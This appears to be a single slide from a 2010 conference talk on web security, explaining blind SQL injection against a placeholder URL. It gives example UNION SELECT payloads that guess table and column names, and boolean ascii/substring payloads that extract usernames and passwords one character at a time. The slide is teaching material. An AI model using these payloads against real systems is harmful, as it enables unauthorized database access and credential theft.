 SAPO  Websecurity  Team SAPO  Codebits  2010 SQLi > Blind injection 8 ...  but  some:mes  you  are  not  that  lucky.  Some:mes  the  only  informa:on  you  can  get  is   a  binary  result  -­‐  true  or  false,  1  or  0,  error  or  no-­‐error.  That  is  called  a  Blind  SQLi. Imagine  that  the  following  URL  is  vulnerable  to  a  blind  SQLi: • hQp://vuln.example.com/news.php?id=12 Trying  to  guess  the  table  name: • id=5  union  all  select  1,2,3  from  admin    /*  Returns  an  error  if  table  admin  does  not  exist  */ Trying  to  guess  the  column  names: • id=5  union  all  select  1,2,passwd  from  admin    /*  Returns  an  error  if  column  passwd  does  not  exist  */ Extract  ‘username:passwd’  from  table  (char  by  char): • id=5  and  ascii(substring((select  concat(username,0x3a,passwd)  from  users  limit  0,1),1,1))>64  /*  ret  true  */ • id=5  and  ascii(substring((select  concat(username,0x3a,passwd)  from  users  limit  0,1),1,1))>96  /*  ret  true  */ • id=5  and  ascii(substring((select  concat(username,0x3a,passwd)  from  users  limit  0,1),1,1))>100  /*  ret  false  */ • id=5  and  ascii(substring((select  concat(username,0x3a,passwd)  from  users  limit  0,1),1,1))>97  /*  ret  false  */                    (....) • id=5  and  ascii(substring((select  concat(username,0x3a,passwd)  from  users  limit  0,1),2,1))>64  /*  ret  true  */                    (...) Don’t  worry,  you  have  tools  to  automa:ze  this... 